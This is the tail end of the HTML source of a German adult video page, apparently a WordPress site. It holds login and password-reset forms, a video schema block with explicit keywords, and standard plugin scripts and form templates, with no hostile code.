									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Einloggen</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="561075825f" /><input type="hidden" name="_wp_http_referer" value="/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">
							<span class="h3">Reset Password</span>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>

							<form id="wpst_reset_password_form" action="https://www.porno-von-nebenan.net/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="561075825f" /><input type="hidden" name="_wp_http_referer" value="/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Einloggen</a></span>
					</div>
				</div>
			</div>
		</div>
<script type="application/ld+json" class="custom_video_schema" >{
  "@context": "http:\/\/schema.org",
  "@graph": [{
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "name": "https:\/\/www.porno-von-nebenan.net",
    "logo": "https:\/\/www.porno-von-nebenan.net\/wp-content\/uploads\/logo-pornovonnebenan-wmid108b-3.png",
    "url": "https:\/\/www.porno-von-nebenan.net"
  }, {
    "@type": "VideoObject",
    "@id" : "https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/#video",
    "url": "https:\/\/www.porno-von-nebenan.net\/video\/schlanke-gay-maenner-beim-ohne-gummi-sex\/",
    "contentUrl" : "https://pvn.e-tubescdn.com/videos/erocom-gay-1-58.mp4" ,
    "duration": "PT20M20S",
    "isAccessibleForFree": "true",
    "typicalAgeRange": "18-",
    "encodingFormat": "video\/mp4",
    "mainEntityOfPage": "https:\/\/www.porno-von-nebenan.net\/video\/schlanke-gay-maenner-beim-ohne-gummi-sex\/",
    "videoQuality": "HD",
    "playerType": "HTML5",
    "keywords": "bareback, Dünne Schwule, Gay Amateur, Gay Analsex, Haarige Schwule, Mund Cumshot",
    "genre": ["https:\/\/www.porno-von-nebenan.net\/kategorien\/private-deutsche-pornos\/","https:\/\/www.porno-von-nebenan.net\/kategorien\/private-deutsche-pornos\/schwule-pornos\/"],
    
    "audience": {
      "@type": "PeopleAudience",
      "requiredMinAge": 18
    }
  }]
}</script><script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/lazy-load-video-poster/lazy-load.js?ver=1755521599' id='llvp-lazy-load-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-10-10 14:57:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js' data-rocket-defer defer></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Es wurden keine Ergebnisse gefunden, die deinen Suchkriterien entsprechen.","oneResult":"1 Ergebnis gefunden. Benutze die Pfeiltasten zum Navigieren.","manyResults":"%d Ergebnisse gefunden. Benutze die Pfeiltasten zum Navigieren.","itemSelected":"Eintrag ausgew\u00e4hlt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js' data-rocket-defer defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.porno-von-nebenan.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/7.8.4/video.min.js?ver=1755521600' id='wpst-videojs-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1755521600' id='wpst-videojs-quality-selector-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js' data-rocket-defer defer></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","nonce":"9e680faa7d","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/comment-reply.min.js?ver=5.8.10' id='comment-reply-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/themes/retrotube/desktop-video-hover.js?ver=1755521601' id='desktop-video-hover-js' data-rocket-defer defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.1","pm_dir_url":"https:\/\/www.porno-von-nebenan.net\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.porno-von-nebenan.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"24517","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-84208":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"7000"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24517","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"1020","animation_origin":"left top","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"10","position_bottom":"3","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"4500000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"standard-theme","id":84208,"slug":"whatsapp-banner"},"pum-86726":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"0"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59343","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center bottom","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"floating-bar","id":86726,"slug":"sk-footer"},"pum-84049":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24518","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"500","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":84049,"slug":"whatsapp"},"pum-24523":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-24523"],"delay":"150000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-24523","key":"","session":false,"path":true,"time":"60 minutes"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24519","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"400","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"3000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":24523,"slug":"evn"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1755521600' id='popup-maker-site-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/wp-embed.min.js?ver=5.8.10' id='wp-embed-js' data-rocket-defer defer></script>
<script type='text/javascript' id='gt_widget_script_52842078-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52842078'] = {"default_language":"de","languages":["da","nl","en","fr","de","el","it","pl","tr"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-52842078","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.porno-von-nebenan.net/wp-content/plugins/gtranslate/js/dwf.js?ver=5.8.10" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" data-gt-orig-domain="www.porno-von-nebenan.net" data-gt-widget-id="52842078" defer></script><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h3>' + data.settings.title + '</h3>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value=""/>
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label"><label for="nf-field-{{{ data.id }}}"
	                                   id="nf-label-field-{{{ data.id }}}"
	                                   class="{{{ data.renderLabelClasses() }}}">{{{ data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} {{{ data.maybeRenderHelp() }}}</label></div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ data.value }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="button" value="{{{ data.label }}}" {{{ ( data.disabled ) ? 'disabled' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ data.label }}}
    </button>
</script><script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ data.value }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
